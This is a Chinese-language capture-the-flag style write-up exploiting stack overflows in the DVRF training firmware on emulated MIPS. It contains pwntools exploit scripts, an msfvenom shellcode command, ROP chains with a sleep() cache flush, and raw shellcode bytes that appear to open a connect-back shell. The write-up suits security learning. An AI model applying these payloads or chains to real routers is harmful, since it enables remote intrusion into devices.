前言#
Damn Vulnerable Router Firmware (DVRF)是一个帮助了解x86/64以外架构的项目 支持qemu模拟搭建环境 项目地址 https://github.com/praetorian-inc/DVRF
环境配置#
git clone https://github.com/praetorian-inc/DVRF.git下载项目后 使用binwalk分解出文件系统
binwalk -Me DVRF_v03.bin 该文件位于Firmware文件夹中所涉及到的漏洞文件位于pwnable文件夹中
stack_bof_01#

先来看这个文件 readelf查看架构 发现是mips
sudo chroot . ./qemu-mipsel-static ./pwnable/Intro/stack_bof_01
int __cdecl main(int argc, const char **argv, const char **envp){  __int16 v4; // [sp+18h] [+18h] BYREF  char v5[198]; // [sp+1Ah] [+1Ah] BYREF
  v4 = 0;  memset(v5, 0, sizeof(v5));  if ( argc < 2 )  {    puts("Usage: stack_bof_01 <argument>\r\n-By b1ack0wl\r");    exit(1);  }  puts("Welcome to the first BoF exercise!\r\n\r");  strcpy((char *)&v4, argv[1]);  printf("You entered %s \r\n", (const char *)&v4);  puts("Try Again\r");  return 65;}
首先分析一下main函数 开始对于argc参数进行了判断 其用来表示程序外部输入参数的个数
初始值为1 即运行程序的指令 如果我们后续再跟入一个参数 即可以跳过if分支
接下来使用strcpy函数将输入的参数复制到v4数组中 没有对写入的字节数进行限制 这里就存在栈溢出

同时还存在dat_shell函数 通过执行该函数 可以直接获取shell
addiu   $v0, $fp, 0xE0+var_C8
lw      $ra, 0xE0+var_s4($sp)

sudo chroot . ./qemu-mipsel-static -g 1234 ./pwnable/Intro/stack_bof_01 aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
gdb-multiarch ./DVRF/Firmware/_DVRF_v03.bin.extracted/squashfs-root/pwnable/Intro/stack_bof_01可以看到偏移就为0xcc 此时我们在垃圾数据后加上漏洞函数的地址 看是否能够劫持程序执行流
from pwn import*context.arch = "mips"context.log_level = "debug"# context.terminal = ['tmux','splitw','-h']
payload = "a"*0xcc + '\x50'+'\\'+'\x09\x40'
io = process("qemu-mipsel-static -L ./DVRF/Firmware/_DVRF_v03.bin.extracted/squashfs-root/ -g 2222 ./DVRF/Firmware/_DVRF_v03.bin.extracted/squashfs-root/pwnable/Intro/stack_bof_01 "+payload,shell=True)elf = ELF("./DVRF/Firmware/_DVRF_v03.bin.extracted/squashfs-root/pwnable/Intro/stack_bof_01")

io.interactive()
虽然此时已经劫持了返回地址 但是会发现程序卡在了这句

ropper -f libc.so.0 --search "lw $t9"以sp寄存器为索引的地址相对来说更好控制 可以在栈溢出的时候顺便设置 这里的两句都可以使用


sudo suecho 0 > /proc/sys/kernel/randomize_va_space但是在查询libc基址的时候发现 vmmap无法显示出来地址
from pwn import*context.arch = "mips"context.log_level = "debug"# context.terminal = ['tmux','splitw','-h']

libc_base = 0x3fee5000t9 = 0x00021278+libc_base #0x3ff11ff4
#payload = "a"*0xcc + '\xf4\x1f\xf1\x3f' + '\x50'+'\\'+'\x09\x40'payload = b"a"*0xcc + p32(t9)+b'\x50'+b'\\'+b'\x09\x40'+cyclic(0x3d)+b'\x50'+b'\\'+b'\x09\x40'
io = process(b"qemu-mipsel-static -L ./DVRF/Firmware/_DVRF_v03.bin.extracted/squashfs-root/ -g 1111 ./DVRF/Firmware/_DVRF_v03.bin.extracted/squashfs-root/pwnable/Intro/stack_bof_01 "+payload,shell=True)elf = ELF("./DVRF/Firmware/_DVRF_v03.bin.extracted/squashfs-root/pwnable/Intro/stack_bof_01")

io.interactive()stack_bof_02#
32位小端序mips架构

int __cdecl main(int argc, const char **argv, const char **envp){  __int16 v4; // [sp+18h] [+18h] BYREF  char v5[498]; // [sp+1Ah] [+1Ah] BYREF
  v4 = 0;  memset(v5, 0, sizeof(v5));  if ( argc < 2 )  {    puts("Usage: stack_bof_01 <argument>\r\n-By b1ack0wl\r");    exit(1);  }  puts("Welcome to the Second BoF exercise! You'll need Shellcode for this! ;)\r\n\r");  strcpy((char *)&v4, argv[1]);  printf("You entered %s \r\n", (const char *)&v4);  puts("Try Again\r");  return 0;}
没有开启任何保护

sudo snap install metasploit-framework 安装这里指定一下要生成的类型 执行/bin/sh的系统调用 mipsel架构 linux平台 去除\x00字符
msfvenom -p linux/mipsle/exec CMD=/bin/sh --arch mipsle --platform linux -f py --bad-chars "\x00"
from pwn import*from systemd import*context(log_level='debug',arch='mips',endian='little',bits=32)context.terminal = ['tmux','splitw','-h']

shellcode = asm(shellcraft.sh())


stack_addr = 0x407ffbe8payload = shellcode.ljust(0x1fc,b'a')+p32(stack_addr)
with open("payload","wb+") as f: f.write(payload)


#io = process(b"./qemu-mipsel-static -L .  -g 1111 ./pwnable/ShellCode_Required/stack_bof_02 "+payload,shell=True)
#elf = ELF("./pwnable/ShellCode_Required/stack_bof_02")
./qemu-mipsel-static -L . ./pwnable/ShellCode_Required/stack_bof_02 "$(cat payload)"
socket_bof#

int __cdecl main(int argc, const char **argv, const char **envp){  uint16_t v3; // $v0  int v4; // $v0  int v5; // $v0  size_t v6; // $v0  int v8; // [sp+24h] [+24h]  int fd; // [sp+28h] [+28h]  __int16 v10; // [sp+2Ch] [+2Ch] BYREF  char v11[498]; // [sp+2Eh] [+2Eh] BYREF  __int16 v12; // [sp+220h] [+220h] BYREF  char v13[48]; // [sp+222h] [+222h] BYREF  int v14; // [sp+254h] [+254h] BYREF  struct sockaddr v15; // [sp+258h] [+258h] BYREF
  if ( argc < 2 )  {    printf("Usage: %s port_number - by b1ack0wl\n", *argv);    exit(1);  }  v10 = 0;  memset(v11, 0, sizeof(v11));  v12 = 0;  memset(v13, 0, sizeof(v13));  v14 = 1;  fd = socket(2, 2, 0);  bzero(&v15, 0x10u);  v15.sa_family = 2;  *&v15.sa_data[2] = htons(0);  v3 = atoi(argv[1]);  *v15.sa_data = htons(v3);  v4 = atoi(argv[1]);  printf("Binding to port %i\n", v4);  if ( bind(fd, &v15, 0x10u) == -1 )  {    v5 = atoi(argv[1]);    printf("Error Binding to port %i\n", v5);    exit(1);  }  if ( setsockopt(fd, 0xFFFF, 4, &v14, 4u) < 0 )  {    puts("Setsockopt failed :(");    close(fd);    exit(2);  }  listen(fd, 2);  v8 = accept(fd, 0, 0);  bzero(&v10, 0x1F4u);  write(v8, "Send Me Bytes:", 0xEu);  read(v8, &v10, 0x1F4u);  sprintf(&v12, "nom nom nom, you sent me %s", &v10);  printf("Sent back - %s", &v10);  v6 = strlen(&v12);  write(v8, &v12, v6 + 1);  shutdown(v8, 2);  shutdown(fd, 2);  close(v8);  close(fd);  return 66;}
仍然对于argc进行了限制 需要我们提供程序参数 接着建立了一个socket通信 使用AF_INET协议族 即ipv4 套接字类型为数据报套接字 传输协议默认使用ip 随后使用bzero清空了v15数组 该数组用于存储socket信息 我们输入的参数赋值于sa_data成员 同时经过了htons函数 由小端序变为大端序 这里充当的是端口 随后利用bind函数和指定的端口相连 接着调用listen函数等待指定的端口出现客户端连接 这里的程序充当服务端 accept函数用于接受客户端的请求 接受到的数据存放于v10数组 漏洞出现在sprintf函数中 可以造成栈溢出 显然 这里的攻击思路就是劫持程序执行流 使其跳转到我们写入的shellcode
首先还是要获取偏移
./qemu-mipsel-static -L . -g 1234 ./pwnable/ShellCode_Required/socket_bof 9999先启动程序 程序的端口为1234 监听的端口为9999 随后gdb连接1234 断点打在read函数 调用exp脚本发送垃圾数据 断点打在赋值ra寄存器那边 得到偏移为0x33
from pwn import*from systemd import*context(log_level='debug',arch='mips',endian='little',bits=32)context.terminal = ['tmux','splitw','-h']
io = remote("127.0.0.1",9999)
io.recvuntil("Send Me Bytes:")io.sendline(cyclic(0x300))
按照原本的想法 直接打shellcode就行了 但是最后无法实现 查阅了其他师傅的博客
问题出在mips架构的缓存不一致性 这一概念该如何理解
对于cpu的cache缓存一定不陌生 L1 cache为了处理指令和数据 指令是只读 而数据是读写 为了提高读写效率 将其分为了两个cache I-cache(指令缓存) D-cache(数据缓存)
所以这里需要将我们写入的shellcode从D-cache刷新到I-cache
理解到这里 产生了一个疑问 为什么在stack_bof_02中 我们写入的shellcode不需要考虑到该问题 即可生效
对比二者的程序逻辑 最明显的不同在于stack_bof_02从指令行中读取参数 socket_bof利用socket来获取数据
猜测通过socket传输的数据存储在了D-cache中
那么如何把数据从D-cache刷新到I-cache 利用sleep函数
给予一定的时间 来让D-cache和I-cache二者同步
所以接下来的目标就是寻找gadget 执行sleep(1)后跳转到shellcode
这里学习使用一个新的工具 ida的插件mipsrop
具体的安装和使用自行搜索教程 这里提一个我遇到的报错

from pwn import*from systemd import*context(log_level='debug',arch='mips',endian='little',bits=32)context.terminal = ['tmux','splitw','-h']
io = remote("127.0.0.1",7777)
io.recvuntil("Send Me Bytes:")
buf =  b""buf += b"\xfa\xff\x0f\x24\x27\x78\xe0\x01\xfd\xff\xe4\x21"buf += b"\xfd\xff\xe5\x21\xff\xff\x06\x28\x57\x10\x02\x24"buf += b"\x0c\x01\x01\x01\xff\xff\xa2\xaf\xff\xff\xa4\x8f"buf += b"\xfd\xff\x0f\x34\x27\x78\xe0\x01\xe2\xff\xaf\xaf"buf += b"\x11\x5c\x0e\x3c\x11\x5c\xce\x35\xe4\xff\xae\xaf"buf += b"\xf7\x83\x0e\x3c\xc0\xa8\xce\x35\xe6\xff\xae\xaf"buf += b"\xe2\xff\xa5\x27\xef\xff\x0c\x24\x27\x30\x80\x01"buf += b"\x4a\x10\x02\x24\x0c\x01\x01\x01\xfd\xff\x11\x24"buf += b"\x27\x88\x20\x02\xff\xff\xa4\x8f\x21\x28\x20\x02"buf += b"\xdf\x0f\x02\x24\x0c\x01\x01\x01\xff\xff\x10\x24"buf += b"\xff\xff\x31\x22\xfa\xff\x30\x16\xff\xff\x06\x28"buf += b"\x62\x69\x0f\x3c\x2f\x2f\xef\x35\xec\xff\xaf\xaf"buf += b"\x73\x68\x0e\x3c\x6e\x2f\xce\x35\xf0\xff\xae\xaf"buf += b"\xf4\xff\xa0\xaf\xec\xff\xa4\x27\xf8\xff\xa4\xaf"buf += b"\xfc\xff\xa0\xaf\xf8\xff\xa5\x27\xab\x0f\x02\x24"buf += b"\x0c\x01\x01\x01"


shellcode_addr = 0x408000a0libc_addr = 0x3fee5000gadget1 = libc_addr + 0x7730gadget2 = libc_addr + 0x00018AA8gadget3 = libc_addr + 0x20F1Csleep_addr = libc_addr + 0x2F2B0payload = cyclic(0x33)+p32(gadget1)payload += cyclic(0x20)+p32(gadget2)+p32(sleep_addr)+p32(gadget3)payload += cyclic(0x24)+p32(gadget2)+p32(shellcode_addr)+buf
io.sendline(payload)
io.interactive()
执行发现程序卡在sleep函数执行中的这里

payload = cyclic(0x33)+p32(gadget1)payload += cyclic(0x20)+p32(gadget2)+p32(sleep_addr)+p32(gadget3)payload += cyclic(0x24)+p32(shellcode_addr+0x4000)+cyclic(0x4)+p32(shellcode_addr)+buf此时已经可以成功执行sleep函数 但是新的问题出现了 没有按照预期的执行完sleep函数后根据$ra寄存器中的shellcode地址进行跳转 分析了sleep函数的汇编后

from pwn import*from systemd import*context(log_level='debug',arch='mips',endian='little',bits=32)context.terminal = ['tmux','splitw','-h']
io = remote("127.0.0.1",2222)
io.recvuntil("Send Me Bytes:")
buf =  b""buf += b"\xfa\xff\x0f\x24\x27\x78\xe0\x01\xfd\xff\xe4\x21"buf += b"\xfd\xff\xe5\x21\xff\xff\x06\x28\x57\x10\x02\x24"buf += b"\x0c\x01\x01\x01\xff\xff\xa2\xaf\xff\xff\xa4\x8f"buf += b"\xfd\xff\x0f\x34\x27\x78\xe0\x01\xe2\xff\xaf\xaf"buf += b"\x11\x5c\x0e\x3c\x11\x5c\xce\x35\xe4\xff\xae\xaf"buf += b"\xf7\x83\x0e\x3c\xc0\xa8\xce\x35\xe6\xff\xae\xaf"buf += b"\xe2\xff\xa5\x27\xef\xff\x0c\x24\x27\x30\x80\x01"buf += b"\x4a\x10\x02\x24\x0c\x01\x01\x01\xfd\xff\x11\x24"buf += b"\x27\x88\x20\x02\xff\xff\xa4\x8f\x21\x28\x20\x02"buf += b"\xdf\x0f\x02\x24\x0c\x01\x01\x01\xff\xff\x10\x24"buf += b"\xff\xff\x31\x22\xfa\xff\x30\x16\xff\xff\x06\x28"buf += b"\x62\x69\x0f\x3c\x2f\x2f\xef\x35\xec\xff\xaf\xaf"buf += b"\x73\x68\x0e\x3c\x6e\x2f\xce\x35\xf0\xff\xae\xaf"buf += b"\xf4\xff\xa0\xaf\xec\xff\xa4\x27\xf8\xff\xa4\xaf"buf += b"\xfc\xff\xa0\xaf\xf8\xff\xa5\x27\xab\x0f\x02\x24"buf += b"\x0c\x01\x01\x01"


shellcode_addr = 0x408001a4libc_addr = 0x3fee5000gadget1 = libc_addr + 0x7730gadget2 = libc_addr + 0x00018AA8gadget3 = libc_addr + 0x20F1Csleep_addr = libc_addr + 0x2F2B0payload = cyclic(0x33)+p32(gadget1)payload += cyclic(0x20)+p32(gadget2)+p32(sleep_addr)+p32(gadget3)payload += cyclic(0x24)+p32(shellcode_addr+0x4000)+p32(shellcode_addr)+cyclic(0x30)+p32(shellcode_addr)+cyclic(0x100-0x30)+buf
io.sendline(payload)
io.interactive()